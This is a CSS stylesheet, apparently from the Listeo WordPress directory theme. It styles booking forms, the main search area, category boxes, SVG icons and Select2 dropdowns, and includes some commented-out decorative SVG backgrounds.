#booking-confirmation select:not(.dokan-form-control):invalid,
#listeo-core-registration-fields select:not(.dokan-form-control):invalid {
	height: auto;
	opacity: 1;
	position: static;
	display: flex !important;
}

#claim-listing-form textarea:invalid,
#claim-listing-form input:invalid,
#booking-confirmation textarea:invalid,
#booking-confirmation input:invalid {
	border-bottom: 1px solid red;
}

/* .like-icon:before, .like-icon:after { top: 11px; }
 */
.listing-item-content .like-icon:before,
.listing-item-content .like-icon:after {
	top: 11px;
}

#form-booking .panel-dropdown {
	float: none;
}

#tax-rental_category-panel .panel-dropdown-content {
	max-height: 400px;
	overflow: auto;
}

#tax-service_category-panel .panel-dropdown-content {
	max-height: 400px;
	overflow: auto;
}

.user-profile-avatar {
	width: 96px;
	height: 96px;
}

.user-profile-avatar img {
	object-fit: cover;
}

/* ---------------------------------- */
/* Main Search - V3
------------------------------------- */
.main-search-container.plain-color {
	height: 600px;
	/*
	background-color: #fff1e3;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23ffeedd' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23ffead7' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffe7d1' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffe3cb' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe0c5' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffe4cd' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffe8d4' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23ffeddc' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fff1e3' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23fff5eb' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");
	background-attachment: fixed;
	background-size: cover;*/

	/*background-color: #ffffff;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fff9f4' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff3e8' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffeddd' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffe7d2' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe1c7' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffe7d2' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffeddd' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff3e8' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fff9f4' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");
	background-attachment: fixed;
	background-size: cover;*/

}

.main-search-container.plain-color .main-search-inner {
	z-index: 10;
}

.main-search-container.plain-color:before {
	display: none;
}

.main-search-container.plain-color h2 {
	color: #111;
}

.main-search-container.plain-color h4 {
	color: #111;
	opacity: 0.65;
	font-weight: 400;
}

.main-search-container.plain-color .highlighted-categories-headline {
	color: #111;
	opacity: 1;
	font-weight: 500;
}

.plain-color .highlighted-categories-headline,
.plain-color .highlighted-categories,
.plain-color .main-search-headlines {
	padding-right: 550px;
}

@media(max-width: 992px) {

	.plain-color .highlighted-categories-headline,
	.plain-color .highlighted-categories,
	.plain-color .main-search-headlines {
		padding-right: 0px;
	}
}

.main-search-container.plain-color .main-search-inner .highlighted-category {
	background: #111;
	color: #fff;
	box-shadow: none;
}

.main-search-container.plain-color .main-search-inner .highlighted-category h4 {
	color: #fff;
	opacity: 1;
}

.main-search-container.plain-color .main-search-inner .highlighted-category:hover {
	background: #fff;
	color: #222;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.12);
}

.main-search-container.plain-color .main-search-inner .highlighted-category:hover h4 {
	color: #222;
	opacity: 1;
}

.main-search-container.plain-color.white-text h2,
.main-search-container.plain-color.white-text h4,
.main-search-container.plain-color.white-text .highlighted-categories-headline {
	color: #fff;
}

.msps-container {
	position: absolute;
	height: 100%;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 0;
	z-index: 1;
}

.main-search-photo-slider {
	position: absolute;
	top: 0;
	right: 0;
	overflow: hidden;
	border-radius: 10px;
	box-shadow: 0 3px 20px rgba(0, 0, 0, 0.2);
	display: flex;
	top: 10%;
}

.msps-slider .slick-dots {
	bottom: 20px;
	z-index: 20;
}

.msps-slider .slick-dots li {
	box-shadow: inset 0 0 0 2px #fff;
}

.msps-slider .slick-dots li.slick-active {
	box-shadow: inset 0 0 0 6px #fff;
}

.msps-slider .slick-dots li:after {
	background-color: #fff;
}


.main-search-photo-slider img {
	object-fit: cover;
}

.msps-slider-container {
	position: relative;
	/*	z-index: 10;*/
	display: flex;
}

/* Shapes */
.msps-shapes {
	position: absolute;
	top: 0;
	right: 0;
	top: 10%;
	transform: none !important;
	transform-style: flat !important;
}

.msps-shapes .shape-a {
	position: absolute;
	right: -55px;
	top: 50px;
	z-index: 10;
}

.msps-shapes .shape-b {
	position: absolute;
	right: -40px;
	left: 0;
	margin: 0 auto;
	top: -35px;
	z-index: 10;
}

.msps-shapes .shape-c {
	position: absolute;
	left: -80px;
	bottom: 0;
	z-index: -10;
}

.msps-shapes .shape-d {
	position: absolute;
	right: -50px;
	bottom: 80px;
	z-index: -10;
}

.msps-shapes .shape-e {
	position: absolute;
	right: -30px;
	bottom: 55px;
	z-index: 10;
}

.msps-shapes .shape-f {
	position: absolute;
	left: -70px;
	top: 110px;
}

.shape-a.blurred {
	right: -90px;
	top: 8%;
}

.shape-a,
.shape-b,
.shape-c,
.shape-d,
.shape-e,
.shape-f {
	opacity: 0;
	transform: translateY(-25px);
	transition: opacity 0.7s, transform 0.7s;
}

.shapes-animation .shape-a,
.shapes-animation .shape-b,
.shapes-animation .shape-c,
.shapes-animation .shape-d,
.shapes-animation .shape-e,
.shapes-animation .shape-f {
	opacity: 1;
	transform: translateY(0);
}

.shapes-animation .shape-a {
	transition-delay: 1s;
}

.shapes-animation .shape-b {
	transition-delay: 0.6s;
}

.shapes-animation .shape-c {
	transition-delay: 0.4s;
}

.shapes-animation .shape-d {
	transition-delay: 0.2s;
}

.shapes-animation .shape-e {
	transition-delay: 0.6s;
}

.shapes-animation .shape-f {
	transition-delay: 0.8s;
}

@media (max-width: 1366px) {

	.msps-shapes .shape-d {
		position: absolute;
		right: -40px;
		bottom: 80px;
		z-index: -10;
	}

	.msps-shapes .shape-a {
		position: absolute;
		right: -20px;
		top: 50px;
		z-index: 10;
	}
}


.layer {
	width: 100%;
	height: 100%;
	z-index: 10;
}

.msps-slider .slick-slide .item {
	vertical-align: middle;
	object-fit: cover;
	width: 100%;
	height: 100%;
}

.msps-shapes,
.main-search-photo-slider,
.msps-slider .slick-slide,
.msps-slider {
	height: 600px;
	width: 530px;
}


/* ---------------------------------- */
/* Popular Categories - V2
------------------------------------- */
.categories-boxes-container-alt {
	width: calc(100% + 25px);
	left: -20px;
	position: relative;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
}

.category-small-box-alt {
	float: left;
	background-color: #f2f2f2;
	border-radius: 4px;
	margin: 25px 0 0 25px;
	padding: 32px 28px;
	text-align: center;
	color: #777;
	transition: 0.4s;
	transform: scale(1);
	vertical-align: top;
	position: relative;
	display: flex;
	flex-direction: column;
	justify-content: center;
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.05) !important;
}

/* Hover Animation */
.category-small-box-alt:hover {
	background-color: #66676b;
	color: #fff;
	/* 	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05); */
	transform: translateY(-6px);
}

.category-small-box-alt h4 {
	font-size: 17px;
	color: #444;
	transition: 0.4s;
	line-height: 22px;
	margin-top: 9px;
	margin-bottom: 9px;
	transition: 0.3s;
	font-weight: 500;
	z-index: 11;
	position: relative;
}

.category-small-box-alt i {
	font-size: 42px;
	height: 42px;
	display: inline-block;
	margin-top: 20px;
	color: #f91942;
	transition: 0.3s;
	z-index: 11;
	position: relative;
}


/* Colored Category Boxes */
.category-small-box-alt {
	background-color: #fff;
}

.category-small-box-alt:hover h4,
.category-small-box-alt:hover i {
	color: #fff;
	transition: 0.3s;
}

.category-small-box-alt .category-box-counter-alt {
	font-size: 13px;
	font-weight: 500;
	color: #909090;
	border-radius: 50px;
	background-color: #f6f6f6;
	display: block;
	width: 40px;
	text-align: center;
	margin: 0 auto;
	left: auto;
	right: auto;
	margin-bottom: 12px;
	transition: 0.4s;
	padding: 2px 0;
	line-height: 21px;
	height: 25px;
	z-index: 11;
	position: relative;
}

.category-small-box-alt:hover .category-box-counter-alt {
	color: #fff;
	background-color: #f91942;
}

.category-small-box-alt img {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	object-fit: cover;
	border-radius: 4px;
	z-index: 9;
	opacity: 0;
	transition: 0.4s;
}

.category-small-box-alt:before {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	content: "";
	background-color: #333;
	border-radius: 4px;
	opacity: 0;
	z-index: 10;
	transition: 0.4s;
}

.category-small-box-alt:hover:before {
	opacity: 0.7;
}

.category-small-box-alt:hover img {
	opacity: 1;
}

/* Media Queries For Small Category Boxes */
@media (max-width: 768px) {
	.category-small-box-alt {
		width: calc(100% * (1/2) - 25px);
	}
}

@media (min-width: 768px) {
	.category-small-box-alt {
		width: calc(100% * (1/3) - 25px);
	}
}

@media (min-width: 992px) {
	.category-small-box-alt {
		width: calc(100% * (1/3) - 25px);
	}
}

@media (min-width: 1240px) {
	.category-small-box-alt {
		width: calc(100% * (1/5) - 25px);
	}
}

@media (max-width: 1240px) {

	.msps-shapes,
	.main-search-photo-slider,
	.msps-slider .slick-slide,
	.msps-slider {
		height: 520px;
		width: 470px;
	}

	.main-search-photo-slider {
		top: 40px;
	}

	.highlighted-categories-headline,
	.highlighted-categories,
	.main-search-headlines {
		padding-right: 500px;
	}
}

@media (max-width: 992px) {

	.highlighted-categories-headline,
	.highlighted-categories,
	.main-search-headlines {
		padding-right: 0px;
	}

	.main-search-photo-slider {
		display: none;
	}

	.msps-container {}

	.msps-shapes {
		left: 0;
		right: 0;
		width: 100%;
	}

	.container.msps-container {
		overflow: hidden;
		padding: 0;
		margin: 0;
		width: 100%;
	}

	.shape-b {
		display: none;
	}
}

@media (max-width: 991px) {
	.main-search-input {
		border-radius: 0;
		display: block;
		padding: 0;
		max-height: 100%;
		background-color: transparent;
		box-shadow: none;
	}

	.main-search-container.plain-color {
		height: 700px;
	}

	.main-search-container.plain-color .main-search-input {
		margin-top: 30px;
	}

	.main-search-container.plain-color h4 {
		margin-top: 0;
	}

	.main-search-container.plain-color h2 {
		margin-bottom: 0;
	}

	.main-search-container.plain-color .highlighted-categories-headline {
		margin-top: 30px;
	}
}

.main-search-container-with-slider .main-search-inner {
	text-align: left
}

.gray-listing-bars .listing-item-container {
	background: #f6f6f6;
	box-shadow: none;
}


.elementor-page .margin-top-55 {
	margin-top: 0 !important;
}

/* ---------------------------------------
# Elementor Adjustments
------------------------------------------*/
/* .elementor-page #wrapper { max-width: 100vw; overflow-x: hidden; } */
.elementor-page.page-template-template-home-search-slider-php #wrapper {
	overflow-x: initial;
}

/* #wrapper:before { 
    position: absolute;
    width: 1180px;
    background-color: #ff000015;
    content: "";
    height: 400%;
    margin: 0 auto;
    z-index: 101010;
    left: 0;
    right: 0;
    pointer-events: none;
}

 */
.elementor-page .categories-boxes-container {
	width: calc(100% + 45px);
	left: -30px;
}

.gray-listing-bars.elementor-section-stretched .listing-item-container {
	background: #f6f6f6;
	box-shadow: none;
}


.elementor-page .simple-slick-carousel {
	width: calc(100% + 20px);
	left: -10px;
}

.elementor-page .listeo-post-grid-wrapper {
	width: calc(100% + 10px);
	left: -5px;
	position: relative;
}

.elementor-page .categories-boxes-container-alt {
	width: calc(100% + 10px);
	left: -25px;
}

.elementor-section-stretched .listing-item-container {
	box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.08);
	background-color: #fff;
	background: #fff;
}

.testimonial-carousel .slick-dots {
	bottom: -10px;
}

.elementor .listing-item img {
	object-fit: cover;
	height: 100%;
	width: 100%;
}

.elementor .category-small-box-alt img {
	height: 100%;
	border-radius: 4px;
}

body .icon-box-2 svg g,
body .icon-box-2 svg circle,
body .icon-box-2 svg rect,
body .icon-box-2 svg path {
	fill: #f91942;
}

body .icon-box-2 svg {
	height: 40px;
	width: auto;
	top: -3px;
	position: relative;
	vertical-align: middle;
}

/* Font Awesome 5 Free V5 Adjustments */
.listing-small-badge i {
	font-size: 10px;
}


/* Custom SVG Icons */
.listeo-svg-icon-box-grid svg,
.elementor .listeo-svg-icon-box-grid svg {
	height: 40px;
	display: inline-block;
	transition: 0.3s;
	margin: 0;
	width: auto;
}

.listeo-svg-icon-box-grid {
	margin: 5px 0 10px 0;
}

body .listeo-svg-icon-box-grid svg g,
body .listeo-svg-icon-box-grid svg circle,
body .listeo-svg-icon-box-grid svg rect,
body .listeo-svg-icon-box-grid svg path {
	fill: #f91942;
	transition: 0.3s;
}

body .category-small-box-alt:hover svg g,
body .category-small-box-alt:hover svg circle,
body .category-small-box-alt:hover svg rect,
body .category-small-box-alt:hover svg path,
body .category-small-box:hover svg g,
body .category-small-box:hover svg circle,
body .category-small-box:hover svg rect,
body .category-small-box:hover svg path {
	fill: #fff;
}

.marker-container .back.face svg {
	height: 20px;
	width: auto;
	vertical-align: middle;
	padding: 0;
	margin: 7px 0 0 0;
}

.marker-container .front.face svg {
	height: 20px;
	width: auto;
	vertical-align: middle;
	padding: 0;
	margin: 4px 0 0 0;
}

.listing-type-icon svg g,
.listing-type-icon svg circle,
.listing-type-icon svg rect,
.listing-type-icon svg path {
	fill: #fff;
	transition: 0.2s;
}

.marker-container .back.face svg g,
.marker-container .back.face svg circle,
.marker-container .back.face svg rect,
.marker-container .back.face svg path {
	fill: #fff;
}

.listing-type:hover .listing-type-icon svg g,
.listing-type:hover .listing-type-icon svg circle,
.listing-type:hover .listing-type-icon svg rect,
.listing-type:hover .listing-type-icon svg path,
.marker-container .front.face svg g,
.marker-container .front.face svg circle,
.marker-container .front.face svg rect,
.marker-container .front.face svg path {
	fill: #f91942;
}


/* Main Search Highlighted Categories */
.main-search-inner .highlighted-category i svg {
	height: 18px;
	width: auto;
	vertical-align: middle;
	top: -2px;
	position: relative;
}

.main-search-inner .highlighted-category i svg g,
.main-search-inner .highlighted-category i svg circle,
.main-search-inner .highlighted-category i svg rect,
.main-search-inner .highlighted-category i svg path {
	fill: #fff;
	transition: 0.2s;
}

.plain-color .main-search-inner .highlighted-category:hover i svg g,
.plain-color .main-search-inner .highlighted-category:hover i svg circle,
.plain-color .main-search-inner .highlighted-category:hover i svg rect,
.plain-color .main-search-inner .highlighted-category:hover i svg path,
.transparent-header .main-search-inner .highlighted-category:hover i svg g,
.transparent-header .main-search-inner .highlighted-category:hover i svg circle,
.transparent-header .main-search-inner .highlighted-category:hover i svg rect,
.transparent-header .main-search-inner .highlighted-category:hover i svg path {
	fill: #333;
}

.main-search-inner .highlighted-category:hover i svg g,
.main-search-inner .highlighted-category:hover i svg circle,
.main-search-inner .highlighted-category:hover i svg rect,
.main-search-inner .highlighted-category:hover i svg path {
	fill: #fff;
}

.listing-type-icon svg {
	height: 30px;
	width: auto;
	vertical-align: middle;
	margin-top: -10px;
}


.white-typo .flip-banner h2 {
	color: #333;
}

.white-typo .flip-banner:after {
	background-color: #fff;
}

.category-box-background {
	transition: transform 1.5s cubic-bezier(.19, 1, .22, 1);
	transform: scale(1.1);
}

.category-box:hover .category-box-background {
	transform: scale(1);
}

.im.im-icon-Map2:before {
	content: "\f5a0";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.dashboard-nav .sl.sl-icon-credit-card:before {
	content: "\e04e";
}

.dashboard-stat-icon svg {
	height: 65px;
	width: auto;
	top: -8px;
	position: relative;
}

.dashboard-stat.color-1 .dashboard-stat-icon svg {
	height: 70px;
}

.dashboard-stat.color-4 .dashboard-stat-icon svg {
	height: 56px;
}

#waller-row .dashboard-stat.color-1 .dashboard-stat-icon svg {
	height: 60px;
}

#waller-row .dashboard-stat.color-4 .dashboard-stat-icon svg {
	height: 70px;
}

.dashboard-stat-icon svg g,
.dashboard-stat-icon svg circle,
.dashboard-stat-icon svg rect,
.dashboard-stat-icon svg path {
	fill: #fff;
}

body .testimonial-author img {
	width: 60px;
	height: 60px;
	object-fit: cover;
}

body {
	max-width: 100vw;
	overflow-x: hidden;
}

.mfp-close:after,
.og-close:after {
	content: "\f00d" !important;
	transform: translate(-50%, 0%);
	font-size: 15px !important;
	line-height: 32px;
	height: 45px;
	transition: 0.2s;
}

.og-close:before,
.mfp-close:before {
	display: none;
}

.sign-in-form label i {
	font-size: 16px;
	bottom: initial;
	line-height: 53px
}

.select2-container {
	box-sizing: border-box;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: middle;
	/* height: 50px; */
}



/*-----------------------------------------------
    Select2.js
------------------------------------------------*/
.select2-container .select2-selection--single {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	height: auto;
	user-select: none;
	-webkit-user-select: none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
	display: block;
	padding: 0 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	outline: none;
	font-size: 15px;
	padding-right: 35px;
}

.select2-container .select2-selection--single .select2-selection__clear {
	position: relative;
}

.select2-container--open {
	z-index: 999;
}


.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
	padding-right: 8px;
	padding-left: 20px;
}

.select2-container .select2-selection--multiple {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	min-height: 32px;
	user-select: none;
	-webkit-user-select: none;
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
	display: inline-block;
	overflow: hidden;
	padding-left: 8px;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.select2-container .select2-search--inline {
	float: left;
}

.select2-container .select2-search--inline .select2-search__field {
	box-sizing: border-box;
	border: none;
	font-size: 100%;
	margin-top: 5px;
	padding: 0;
	height: 37px;
	padding: 0 9px;
	line-height: 40px;
	font-size: 14px;
	margin: 0;
	color: #888;
	box-sizing: content-box;
	font-weight: 500;
}

.select2-container .select2-search--inline .select2-search__field::placeholder {
	color: #888;
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

.select2-dropdown {
	background-color: #fff;
	border: 1px solid #dbdbdb;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
	border-radius: 4px;
	box-sizing: border-box;
	display: block;
	position: absolute;
	left: -100000px;
	width: 100%;
	z-index: 1051;
	padding: 8px;
	padding-top: 0;
	border-top: none;
}

.select2-dropdown--above {
	padding-top: 8px;
}

.select2-dropdown--above {
	border-top: 1px solid #e0e0e0;
}

.select2-results {
	display: block;
}

.select2-results__options {
	list-style: none;
	margin: 0;
	padding: 0;
}

.sort-by-booking-author .select2-results__options {
	overflow-x: hidden;
}

.sort-by-booking-author .select2-selection__rendered {
	text-align: right;
}

.sort-by-booking-author .select2-selection__rendered:hover {
	background: transparent !important;
}

.select2-results__option {
	user-select: none;
	-webkit-user-select: none;
}

.select2-results__option[aria-selected] {
	cursor: pointer;
}

.select2-container--open .select2-dropdown {
	left: 0;
}

.select2-container--open .select2-dropdown--above {
	border-bottom: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}

.select2-container--open .select2-dropdown--below {
	border-top: none;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.select2-search--dropdown {
	display: block;
	padding: 0;
	margin-top: 0;
}

.select2-dropdown--above .select2-search--dropdown {
	margin-top: 4px;
}

/*
.select2-container--open .select2-dropdown--below:before {
    position: absolute;
    content: "";
    width: calc(100% - 2px);
    height:4px;
    background: #fcfcfc;
    display: block;
    left: 1px;
    top: -4px;
}*/


.select2-search--dropdown .select2-search__field {
	padding: 4px;
	width: 100%;
	box-sizing: border-box;
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
	-webkit-appearance: none;
}

.select2-search--dropdown.select2-search--hide {
	display: none;
}

.select2-close-mask {
	border: 0;
	margin: 0;
	padding: 0;
	display: block;
	position: fixed;
	left: 0;
	top: 0;
	min-height: 100%;
	min-width: 100%;
	height: auto;
	width: auto;
	opacity: 0;
	z-index: 99;
	background-color: #fff;
	filter: alpha(opacity=0);
}

.select2-hidden-accessible {
	border: 0 !important;
	clip: rect(0 0 0 0) !important;
	-webkit-clip-path: inset(50%) !important;
	clip-path: inset(50%) !important;
	height: 1px !important;
	overflow: hidden !important;
	padding: 0 !important;
	position: absolute !important;
	width: 1px !important;
	white-space: nowrap !important;
}

.select2-container--default .select2-selection--single {
	background-color: #fff;
	border: 1px solid #dbdbdb;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
	font-weight: 500;
	border-radius: 4px;
	outline: none;
	font-size: 14px;
}

.select2-container--open.select2-container--below .select2-selection--single {
	border-radiu: 4px 4px 0 0;
	border-bottom: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #888;
	line-height: 48px;
}

.select2-container--default .select2-selection--single .select2-selection__clear {
	cursor: pointer;
	float: right;
	font-weight: bold;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: #888;
}



/* Custom Scrollbar*/
.select2-container--open .select2-dropdown ::-webkit-scrollbar {
	width: 7px;
	background-color: rgba(255, 255, 255, 0);
}

.select2-container--open .select2-dropdown ::-webkit-scrollbar-track,
.select2-container--open .select2-dropdown ::-webkit-scrollbar-thumb {
	border-left: 1px solid rgba(255, 255, 255, 0);
	border-right: 1px solid rgba(255, 255, 255, 0);
	background-clip: padding-box;
	border-radius: 20px;
}

.select2-container--open .select2-dropdown ::-webkit-scrollbar-track {
	background-color: rgba(0, 0, 0, 0.05);
}

.select2-container--open .select2-dropdown ::-webkit-scrollbar-thumb {
	background-color: rgba(0, 0, 0, 0.2);
}



.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
	float: left;
}

.select2-container--default.select2-container--disabled .select2-selection--single {
	background-color: #eee;
	cursor: default;
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
	display: none;
}

.select2-container--default .select2-selection--multiple {
	border: 1px solid #dbdbdb;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.08);
	background-color: #fff;
	border-radius: 4px;
	cursor: text;
	height: 50px;
}

/* Custom Scrollbar*/
/*.select2-container--default .select2-selection--multiple ::-webkit-scrollbar {
  width: 6px;
  background-color: rgba(255, 255, 255, 0);
}

.select2-container--default .select2-selection--multiple ::-webkit-scrollbar-track,
.select2-container--default .select2-selection--multiple::-webkit-scrollbar-thumb {
  border: 10px solid rgba(255, 255, 255, 0);
  background-clip: padding-box;
  border-radius: 10px;
}
.select2-container--default .select2-selection--multiple ::-webkit-scrollbar-track {
  background-color: rgba(0,0,0,0);
}
.select2-container--default .select2-selection--multiple ::-webkit-scrollbar-thumb {
  background-color: rgba(0,0,0,0.2);
}*/

.select2-container--default .select2-selection--multiple ::-webkit-scrollbar {
	height: 15px;
	width: 12px;
	background-color: rgba(255, 255, 255, 0);
}

.select2-container--default .select2-selection--multiple ::-webkit-scrollbar-track,
.select2-container--default .select2-selection--multiple ::-webkit-scrollbar-thumb {
	border: 3px solid rgba(255, 255, 255, 0);
	background-clip: padding-box;
	border-radius: 20px;
}

.select2-container--default .select2-selection--multiple ::-webkit-scrollbar-track {
	background-color: transparent;
}

.select2-container--default .select2-selection--multiple ::-webkit-scrollbar-thumb {
	background-color: #ccc;
}


.select2-container--default .select2-selection--multiple .select2-selection__rendered {
	box-sizing: border-box;
	list-style: none;
	margin: 0;
	padding: 5px;
	width: 100%;
	overflow-y: scroll;
	height: 50px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
	list-style: none;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
	cursor: pointer;
	float: right;
	font-weight: bold;
	margin-top: 5px;
	margin-right: 10px;
	padding: 1px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
	background-color: #f91942;
	border: none;
	border-radius: 3px;
	cursor: default;
	float: left;
	margin-left: 4px;
	margin-top: 5px;
	padding: 0 5px;
	font-size: 13px;
	font-weight: 500;
	color: #fff;
	margin-bottom: -2px;
	line-height: 26px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	margin: 0 3px 0 0px;
	font-size: 24px;
	transition: 0.2s;
	line-height: 20px;
	position: relative;
	top: 1px;
	font-weight: 400;
	background: transparent;
	outline: none !important;
	border: none;
	padding: 0px;
}

.select2-container .select2-selection--multiple {
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	min-height: 32px;
	user-select: none;
	-webkit-user-select: none;
	padding: 6px 5px;
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
	display: inline;
	list-style: none;
	padding: 0;
}

.select2-container .select2-selection--multiple .select2-selection__clear {
	background-color: transparent;
	border: none;
	font-size: 1em;
}

.select2-container .select2-search--inline .select2-search__field {
	box-sizing: border-box;
	border: none;
	margin-top: 0;
	margin-left: 7px;
	padding: 0;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
	/*    transform: rotate(180deg);*/
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
	float: right;
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
	margin-left: 5px;
	margin-right: auto;
}

